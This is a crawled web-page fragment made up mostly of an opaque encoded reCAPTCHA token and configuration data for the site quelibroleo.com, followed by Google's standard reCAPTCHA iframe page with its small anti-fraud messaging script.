O5VMK4WkpdwqJGawx0RHN7w4Ypw5rDvsO9OsOAwqrClF3CsMOwAcO8w7EEw6Qtw48Ycm1WSA3DpRFCd8Kuwq18di/DrMODQlhgw51yVMOuMMOgbgl/w4gXFMOww7DCi8KCdRnCrsO7KnFgw5YMcH5GcsKQwrLDp0V+MsOKw63CkcKGwrnDmgjClMO5w7HDhsOLccOOwoTDqMObHsOZwq3Do8Obw7EbSsOBwr5Kw5zCgg4ewrYIw646wrUSeCPCiDtow5ERT8OPdcKeZsKLw7c5CMKCRcO0w5/[base64]/w4QQwrXCkhw2w5PDgcOQwooUB0nDg8O1AEdYO0XDiMKTw6Mpw6tmN8KKY2jChFcFTcKkw7TDikdiG1gKw6vCnyV5wpI1wpXCpXLDvHE6IcKMelLCmcKnwpUPbmXDmiDCoSxkwrPDpsOQVcOww4Y9w47Ch8KoFVoyA8OBw4rCuMKiScO3ZT/DmWcQQ8KnwpDCuxJAw5gswpQce13DjsO+dA7DoXhaVMOJw6YQbxfChRPDjsKRw6HDpCvDrcKiw7hAwo3DlihQW0EPYwlow6dlwrTCpjDCrlnDrEZqwqxpc2BXIz7ChsKpPcO6w7kgNypsOz3DscKoZHtHUxI1QMOGC8KtPXNrBw/Cq8OFS8KVPF0nWwpXex0awrTDtz5/[base64]/N8KhBCTDjGtoLmLCk8K+WWXCocOiw5nCihx2woTCjcO5w6gGw6fCksO4w6PClsK+acKRfHMdF8KywqQOQ0vCv8Okw4rCgEbDucOSw7fCocKKVGRWfx7CiRHCtMK6BwHDpj/DoQjDm8OTw55cwoE2w4XCo8KrwoTCqsKhf37DmMOKw5VDJAIfwr0KAsONH8OSLsKrwrZwwpTChMOYw7wOS8O7wqjDtzk6w4/Dg8OKBsKywoEdTcO4OcK/OsOtQMOxw4LDj1DDrsKAP8KZQkXCiQHDmFAowol+wp3DgVzCuTTCk8KwTsOvTRjDvMO1BcK4T8OeHwbCnsOtwpbDsVpJKcKuDMK+w6LDujzDicORwqDCj8KEGcKgw5rDpcOaw67DryUpHsKsL8OhABoITcOjWHjDpT3DlMKne8KXQcKDwrfCj8K9OQ/ClcK6wpXCjDpsw4vCn3YHQMOiSQFrwrPDuFbDj8Kww4rDucOGw7gfdcO2wr3CicO1JsO6w7hlw5jDpMKEw53Cv8KTT0Nnw6BgbVHDu1/[base64]/DpsKjNw1JScOew5rDjmQjwp/CrMOcZsOgw5JEDcKkSnDCgMKrwrXCuCzCuRs/wocYYlByw53Cjidfw61qw5XCpcKnw6LDkcO9Fks4wq01wr5CKsKcQUrCmyvCtQdcw5PCs8KeCcKKPilDw6lAw77Ch0onNTo4PgJrwrbCucKOH8O0wqbCvcK4DjR6NhNIS1/Ds1PCn8OzSVHDl8OFPMKLE8K7wpkHw7tIwovCoEBTB8OJwrAiD8O1w7bCpsO4M8OEXhDCrMKCKS3CvsO5FsO2w5fDkWDCssOOw5/[base64]/wp3CvMK9wr/CusKxaU7ClwJ9Z8ODGl5KXsOROsK4wo7Dr8OFViPCh13DnBrClztZwqlDw7lZCcKSwrXDi0oLP3pGw6soIgtCwpDCimtxw7ABw7VcwrssGMOAbnoiwpTDsxrCkMOUwrPDtsOqwo1BA3TCkEkzw4nCnsOow5UNwroDwoTDnk/DnkfCrcOpQsK9wphKZTxUdMK6fcKoNDNZcXxEXMOLFcO8YcOcw5tFEF9wwp/CocOUUsOXBsOHwpDCq8K1w73Ck0fDim0Bc8OaXcKvJcOdVsOYAMKdw5gVwqMTwr/Ch8OoahBfI8KFwovCoS3DrltFZMOsHBdeAEnDizw7FVnCiQLDjMOJworCrFh8w5bCrXkSH0leDcKpwqETw4FCwr0GL2fConouwpUQRR/DvCXCkh/[base64]/CkjzCnX8dw6PDgMO7bgAkc8O6wrrCkAYPw40EXsOFw5fCg8KwwrHCv1zCryNLY181WMKQG8KRYcOVR8Kbwq96w6Vqw7gKasO8w4xUBcOheHBwa8O/wosAw7XClRQrTCBJw69bwrfCt2pfwpzDvsOSFi0fI8K5H1DCmD/[base64]/CusOZN3vCqsKrwokofmgSHQd+w7UVR8KFEHp+F3QfMcOyJcKuw7AYbzzDhjAYw40DwpFfw7HCrk/ClMOMZHE0LsK7E39zNVPDkFFnL8OJwrYlXcOpMEHCpxUFFiPDtcO8w6TDoMKaw6/Dk0jDqsONJGHDgsKMw77CssK+woJ0MX1Hw7ZLPMKMw4x8w6gwL8KuLjfDuMOiw7vDqMOywqHDnyN9w5kHH8Omw7TDoCnDssOsEsOow6Edw4Ahw5hewoxbGH3DkkoDw7EjcMKIw5N/JsKQQ8OFNTcfw57DrizCoF/[base64]/w7PDhhHCjmoBw4Bcw6vChB/[base64]/CjHbCjkU2w64cw6jDoQfCg8Kpd8KGwqTDncOsw441EWJuwqxZasKDw6vDuDLCssKKwrFLwqDDhMKcwpDCrBl/wqfDsA5/J8O/MQ5QwofDqcOawrbDjTN2IsOSPcOuwp5vQMOLbURAwrV/QsOvwp55w6Qzw43Csk4fw7vDssKMw7DCvcKxDXsFU8O0DhfDszLDozRbwqTCkcKCwoTDgRrDoMKVJgnDhMKswqnClsOOaRfCpFDCmF8xwqPDlMKZCsOVR8Kjw6NZwo/DpMOPwr4Vw5nCj8Ocw7zCtxDDlGNxdMOTwq0TJHDCqcOAw5XCl8K3wo7DnFDDssOGwoPCtFTDrsKcwrbDpMKOw6leSh1vMsKYwpknwo0nN8OCDmg+Z8KUWGPDo8KJAsKTw6rCnTrCgDVaXGhhwoPCjTYFQAnCssK2YHjDo8OHw5UpGXvChmHDlcOdw5YWwr/Dm8O/STzDr8KEw5MNdcKowpbDpsKiNB54e1vDn24sw44JJ8KwfMOGwpgCwrwfw4rCoMODLcKzw5hsw5XCisOTwqd9w43DjknCqcOHD1Uvwp/Cu1VjM8OmR8KSwrHCpsOrwqbDhlPCk8KlG049w4TCunnCo2fDqFzDtcKmw50Fwq7CmcOPwo1KYTpvD8O6QGUiwqDCjg1dRRpbRsOGVcOew4zDuGgRwqnDtAh0w7/ChcOLw4Fzw7fCvUjChC3ChsKLVcKiE8O9w4w5woRFwqPCpMOTRXgyRyHCgcOfw5ZUw4nDsV8ZwqcibsKhwrDDmsKqHMKQwoDDtsKLwp06w5dyJXFhw5UbLTzCmlzDhsO7BVDCjxTDmz5dOMKswq/Co3gzw5DDj8KlZXMsw5zDosOTJMKQaQ3CiBvCgghRwrpXTG7CicOrw5pOWUjCtkHDtsOyHRvDpcK9CxhpDcKeGCVLwp/DscObR1kow5lUTSU3w5YwGATDl8KNwqI8NMOFw57Cv8OdABLCq8O5w6zDtyXDrMOSw7UAw7w6C3HClMKQAcOIWjTCr8KyCmzCj8Okwp13VxMGw4EOLmRaXcOlwqd7wqTCs8O9w5dsXx/Ct2McwqRgw4tMw6Ejw6QLw6vCs8O4wo42QMOXSH7DjMKvwoVTwobDgWvDmcOiw7csMmhKw4XCgcK7w5tpMzFTwqjDnlLClsOIWcKow4/CrFtewqlhw7kdwrzCq8K7w55GdFzDt2/Csw3ClMOTTMOYwrtNw6vCvsO/eSfCp3/DnmXCl2fDocOBZsOKXMKHWWnDs8KbwpbCj8O4esKKw4HCpsO+c8KeQcKlK8OwwphtUMOMQcO/w67DiMOGwolrw7AYwrgSw4E3w4rDpsK/[base64]/CqwLDtjrCt8KSwrnCmlZ7bTIKwpFFwovCmW7DsUfCiShbwq7CuWTCrlLCmyfDrsO+w6sLw41HK0rDo8K0wpA7w7g6VMKLwr3DocOgwpjCpjUewrvCusK/[base64]/DssKkw7LDhlMfbFTDrDQhOnHDicK4w40vEsOSCmI+w6FCK2siw4PDvsOkwr/[base64]/T8Kxw4PCrMOnw63Ds0FuWcKGTxQDw6UZw6/[base64]/w4rDlcOiw6PDsMOlIcOEwrMOLsKODcK+w6rCskE5HhjCiVTDnkjDk8Kcw5vDrsO1wpFhw6JdYErCrT/DpWbCnjnCrMOkw4dOT8KFw4lsd8KtaMOtA8O6w6nCvMKhw7Jwwq1Kw7rDgjkqw6h/wrLDlDc6X8OzOcKCw5bDu8O/[base64]/[base64]/DnT/CrsOkLirDrljCiEXDqwZZJ8KCwprCoRfCn3cGQBbCrCwUw47Dh8O9C0Qlw69QwpcowpTDisO7w5E/wpYCwqzDtMKlD8K2ccOkO8KUwpTCosKpw78eA8OxGUZZw4LCjMKmZQAjWXt/RRtKw5LCsX4pNQQCcELDng3DkxDCs1IRwqnCviYOw5TClD7CncOFw5oHdgoYB8KnOF/DqsKUwpMLSCfCiFAgw6zDpMKiUcOzFCbDvy4Swr06woQnMMOFBsOOw4PCsMOOwppaOQ5YbHzDshnDrQfDr8Ojw4ULZcKNwqDDs1kbOnXDvk3DmsK6w7jDvy43w67ChMKeFMKPNGMIw47CkW8jwoNzaMOqwobCtjfCicKdwoBdPMKMw4/CvirDoyjDnMKSeTQ4wpISNlp/RsKBw64HHSDCvsOswr5lw6vCgsKIaSI9wrM8wqDDtcKKLRQFbcOUJ09Uw7sawpLDuQ4VRcK3wr00P2cCAH8YYV4SwrJmaMOAMMOvcCTClsOKVmnDhF3DvMOUasOLbVMnf8OEw55eZcOHWQbDn8KfEsKgw58AwqUDX0nDo8OcVsKkeV/Cv8O9w4Yow4oTw47CiMO7w6t/QVgUf8Knw68qGcOewrcswqlNwrxMJcKefnXDksOeJsKWY8O9P0LCisODwoPCicKcTEtcw7LDryIFLirCqXHDpAQvw6jDnSnCrS4AYnjDlGV7woPDvsO+wpnDrCAKw7zDtcOWw4LCsnkzPMKtwr4UwoBtNMOYfyDCr8KxHcK3EQzCtMObw4UTwo9ZC8K/woHCs0Myw7vDp8OsPgTDsUcYwpZ8wrbDuMO1w4JrwqbDj1FXw54iw4YCX3HCiMOmKMOBOcOxBsOffsK3Jlp+ajBXTnTDuMOUw5HCq3txwr58w5fDo8ORaMOhwr/CrSU/[base64]/[base64]/[base64]/SCfDr8Oyw4bCgGtvwrl8w5PDmC3CvMKTLcK9wp/DmMKfw7LCulfDpsOnwp1BGVrDkcKiwpHDtB5Mw55nGATDiAV0ccOCw67DtlgNw6gpemHDg8KaLnpmbycNw5/CmMKyaEzDvXJfwp0bwqPCscOAQ8KNNcKVw6JVwrdyHMKRwo/CnsO4Yg3Cil7Dix43wqjCmA5pF8K+eAdVPGxJwoTCvsKzGmpNBzzCq8Kqwq5lw5TCgcOGTsOZW8Kzw6vCgh1nGXLDhR05w74aw53DlsOSeDVSwrPCnno1w6jCssOCFsOqasK1aw52w6rDtzrDjl/DoztYYcKYw5ZYUSUdwrN4QA7DvT1QfMOSwrTDtUY0w6/CvGDDmMOcw7LDpG/Du8KjFcKjw47ClwbDpsOFwpTCrmLCvgRfwosMwqgUJnXCgMO8w6PCpcKzXsOHPBLCk8OVOWQ1w4UzTh7DuTrCtXw+A8OiV3rDrWHCvMKSwpXCvcKYdW4YwpfDqcKEwqA6w7s/w5XDoA/DvMKMwo5hw5dJw6tvwrBcFcKZN27DlcOSwqLCocOGEMOTw5TDsjIEWMOnLmjDrXo7QsKpF8OPw4B2ZnNLwq0/wqvCu8OEeiTCr8KhNsOnMcOFw5vCgQlufMKvwq5kCi7CjynDvW3Du8Kxwp58PEzCgMKjwrzDlBRjRsO8w47CjcK5RnTClsOUw69/R2l7w6pLw4rCnMOVbsO7wonDhMKBw6U0w4pGwqUqw4LDosK5a8O5NHrCpMKtR2kOM2jDoxtpaALDsMKEUsOrwoAGw5cxw7hpw5LCjMOMw7s5w5TCpsKGwo9Ww7/DiMKDwo4jAMKSI8OnfsKUEmBWVjjDl8OMcMK8w43DscOsw5jDtTocwrXCmV4THnvCv1fDmnDCtMKEajLCssOIDiERw6fDjcOywph3DcOQw7Ixw7QRwqMqNT1sd8KJwrlZwpvCpGDDpcKOJh3Cqi7DscKawp5Sa2RBGT/Cl8OPKMKoZcOodcOBw6MdwrrCs8OLLMOPw4NdI8OQBlLDtCZLwojCoMOcw5sjw7fCu8KNwpwAYsKLeMKQCsOnbsOvCR7DrwJYwqNdwqrDl39kwrnCq8O6woHDtxtQf8O4w4ZFV0Y0w45Iw6BVAMKqaMKRw4/[base64]/wpzDrMO7KsKYOMOsATTCpgLCtcO5AsKJaWdUw53DjcOaQMOVwos1MMK9I0/CtsOYwoLCrmfCogVUw6HClMOgw74lZXFjM8KPfgzCkxvDhGYRwo/DlcOyw5bDvjXDmC5dFj5KSMKJwoQjH8Okw590wrRoHcKFwrnDmcOpwoodw7XCvVlnAkrChcK7w7JHAsO8w6HDnsKiwq/CgwwAw5Fgfgd4cisGwp1Hwr11wolDY8KgTMOgw4zCvxt0Y8OwwpjDjMK9JkwJw4TCuUvDtETDswPCocKCeAhzBsOQVsOlw7tBw77Cj0DCi8Olw7/[base64]/Crhk1w7vClsKKKsKFwr8kw7MswqrCmsKPZMOIJh/Ct8KKwo/DiDLCmmLDrMOzwo1vH8OablMfTMOuO8KbLMKIM0t+A8K3woEZHFPCosK8acOiw7kUwrcRSXVcw61ew5DDt8KYbcKtwrAXw7HCucKBwq7Dj2AGQMK2wo3DnVzCmsOew5E2w5hqwpjCt8KIw6vCn285w6U+woEOw5/[base64]/Cgk0jwpPCrMO/eksuw50Ywo52w7gMw7gzc8OJcMOMw7BJwoUOHErDkkx9K8OvwpTDrW1wwqFvwoPDmsOCXsK8AcO+LHokwqIhwqbCp8OkVMKjBEplBMKQHTrCv0LDknrDpsKCRcO2w6ExG8O4w5DCpUYxwrjClsOxNcK5w5TCsFbDglZDw70/w6I+w6Buwr8twqQtS8K6VcKLw7jDhcO9CMKHEhPDpFAMcsOtwp/DsMOcw5hOW8OfA8Osw7DDu8OfU3hVw7bCvUnDkMOTDMOMwpTCqzbDtSoxScOmD2Z7ZcOcw5lrw5gawqrCncOtKQ5fw4DChSXDhMKWaSdQw5DCnB7DkMO8wpLDrlbCrDgmNGTCmXcuNcOswrjCjQ/CtMO/AnvDrgZGJFB8YMKgWHrCg8O6wpFwwqsmw6hxOcKkwqHCtsOTwqfDtB7DmEU4EcKhO8OOT2TCpsOVQwh2bsOUezMMGx7DssKOwrrDo2fCjcKDw6wXwoM6wrYOw5UjUlbDmcOsYMK8TMOKQMOzHcK/w6YwwpFHXwdeVkAIwofDhUnDljl4wp3ClcKrdy9bZirDscK4QBRQEsOgHTfCmMOeKkAAw6Vvwr/Cv8KZVW3CqG/DicKiwo7Dn8KrMUjDnHDDqz7Dg8O/K1zDkzgULgzCkykRw4fCuMOwUwnDhzMcw4bCqcKow7zCksKfdlsTYE0ZX8KZwoxzIMKoOmRnwqIiw4TClm/Dp8OUw6hZaFxBwqZfw4Rfwr7DtzXDrMOJw4wWw6oKw77DkTF7fjLChiDCqUQmMiE1DMKKwoZUE8OSwqjCvcOuHsOWwqHDlsKpEwl9JAXDs8Opw7EZbznDr2U/f38sLsKNCjLCo8Oxw5EObmRdQxLCuMKGK8KHBsOQwo3DkMOwJXzDmG7DlzYvw7LCl8OHfWnCtzYtT1/Dt3EHw7g/F8OPPhzDtDfDsMKyWWE7PV7CiBokw4sZXHd1wpVXwp09d0TDhcOQwrbCi1gNaMKVE8OlU8Oze1AWG8KHL8KUwqIMw6DCrDFkaQvDkBBjKMKoAyd9LSR3A3crMwjCn2vCkGvCkCZawqAQw5BFGMKhUU5uCMKXw7DDlsOVw7fCnWtWw5E9QcO1V8OGUk/CqlREwrZ+cnbDrA7DhcKpw4/CrFgqbRrDvmtwOsOww617EzY7Z1l3FXh3PirCtFrCscOxAzPCklHDikHCnV3DsD/DpmPCuBHDocOxLMK1GVfDuMOqbVMXWkIBYT3Dhj5sQSAIYcOZw73CvMO8TMOSP8OVLMKoIGgwf2tIw4XCs8OobmQ0wo/Dpn3CiMK9w7jDmF/[base64]/[base64]/ej4Bw6dTw6nDqcOIbsObw4fCngnDhEAEalLDsMKyCGpEw4nCkR/[base64]/w6fCsCpkeMKFfsKcSMOqBBLDhXLDtcO/wqzChsKUwq/[base64]/CsMKuwrvDggEgwqXDmMOFwqJzwp3DqMK3wpbCvcKSeG0owrDCugLDo1wKwpbCi8K7wpcuMMK7w4ZQL8KuwqkfLMKnwqHCtMKwXMOmAsKyw6fCnV/Dv8Kxw58FQMKIFcKfecOEw7fCncO1NcO2d1jCv2F/[base64]/DvcO7SMOoSsKBTUbCojzCmcOlQXtsZsOMQ8K3wrDCtU/CuW0TwpjDocO1WsKiw7bCr1fCjsONw4/CqsKwe8Oywo3DkTdRwrpWfMOww7nDvUBEW1/[base64]/Dnk3Cr8OewoHDpkxYGwjDvMK9wpl4w6/[base64]/[base64]/w7rCpA1rZ8Kxw4otfztSw7rDnQHDo8O7w7LDvcOgasOZwqLCssKkwp7CrR9owq0icMKVwocowrVlw7bDkcO9CGXCkEnCpQZ9wrYvD8OuwrvDosOnfcOHwpfCvsKgw7FTMjrDgMOswr/CpcKOeH3DnABRwrLDq3AHw7fDkizCo1FEI1x9UcKNNVFcB1TDu2LDrMOjw7XDlMKFA0/ChRLCjTEEDHfChMO/w6dQw6F0wphMwoNoRAnCjHLDsMOfQsOTPMOueD4kwrnCq3YQw6DCh3TCvMKfVMOmZzfCs8OewqnDm8Ktw5QNw6zCk8OhwqDDslBtwrF4G1/[base64]/DusOHw7jDt8KnwobDoCYzw6nClRIww57DjcKpG8Kiw6jCkcKkLmTDt8KLFMKfFsKDwolHFsOsdXDDlsKFCmDDt8OfwrDDlcKDOsO7w4/Dt3bDh8OeaMO6w6JwXS3DgsOVKcOtwrNbwrtmw7AHAcKOTStQwrRzw7ckTMK5w6bDrUIYWsOSQy4DwrvDisOZwpUxw743w74dwr/DrMK9bcOaE8Ohwoxrwr3CkFLDhMOHHEgoTMOHO8KnV3d6WXjDhsOidMKkw7gBJsKaw6FOwqRRwoRNXMKNw6DCkMKmwrUREsKEZMO+QQfDhMOnwq/Dt8KDw7vCgHRZGsKXw6zCqX8dwpXDucODL8Oxw6fCvMOpaHVvw7jCjTxLwoTCj8KrdllSUsOxZjrDv8OCwrXDixseEMKNC2TDl8K+bwsEe8OnanVPwrHCrF8gwoVIcSPCiMKswqTDvsKYw4XDnMOjdMKJw7bCt8KRb8OKw57DssKKwp3DqAUOKcKbw5PDjMOHw6p/CDIHM8O0wofDogouw6lww7rCsmV9wr/DgUjCnMK+w6XDv8KewoHDk8KtYMOOBMKpWMKfw6Fxwpozw4lkwqzDisOFwpItJsKweWfDoBTCjhHCrMKGwqTCpHfCnsKkdSotVybCpCnDn8OxC8KhfH3CtcOgGk0vGMO6K0PCt8OoHcKGw6MaRT8Ew7/DksK/w6HCpgU2wrfDkcKUKcKcAMOfQn3DmltpQA7CmWnCiC/Cgy8ywpJxI8Orw7FwE8OSR8KsHcOYwpQbJ2PDpcK8wpNzGMOdw59ZwpvCv00sw6DDrS5eIVJdKF3CosOkw61Hw7/CtcObw4Ihw5fCsHMuw5kuR8Kbb8O8ScKawovCnsKkPBrCl2kcwpx1wooLwps4w6F/McONw7nCsiYKPsOVCW7DkcKvNTnDmWFiZWTDqDHDllrDlsODwrFqwqgLADfDmGYzw7/[base64]/DhFZawohTwrXDujoPwp3CvXxEwozDq8KKKAshAMKSw412EWnDkwrDh8OcwpFgwrLDo0bCscKIw7BZJDdNwqZew5bClsK2QcKVwqvDqsKlwqwhw5vCjMO/woYaMsKAw6Aww5XCriEXTjRHw4jCj34vwqrDkMK/CMOrw413NMOlL8Orwoo/wq/DoMObwqLDkgXDlAXDtw/DkwzCmMOgekjDqsOPw75uf3PDsDHCgn3CkzbDjTAOwpzCosOvNH9Fw5IKw7LCksOowq8xUMKrf8Kjwpk9wrthBcK8w4/Cs8KpwoNhfsKoY0vCkGzDvsKmUw/CijJFXMOewoFewonCnMKvY3DDuyc7Z8KtEsKjUA0gw5x0GMOjOcOMQsOEwqB1wr1QRsOZwpQYLwtowqteVsOuwqQTw6Vhw47Cu11kJcOtwpocw6JMw77DrsORwqTClsKwT8K/[base64]/CoMKQXMK+wrrCm8OnEsKCJSPCom5zw4R2XGHChDBjKsOW\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2278wUUIiLGDRYNnuGCuY0FXVIbFvwzw3d25l8UBSX//8\\u003d\x22,1,0,null,1,1768771781516,0,0,[244,209,89,48],null,[76],\x22RC-COESKJUnvERgmQ\x22,null,null,null,null,null,\x220dAFcWeA7PqD7hd0a__BQWKRkTk5Jn673qgAN7Rhb1lqvSvB3CX85bvoAtmmwF-7cfkgNndXuH7e34ngUUqD_Wjc6gNYgANSyssg\x22,1768854581538]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x_lTQXVeUTmydnO4sqpdDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768188314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>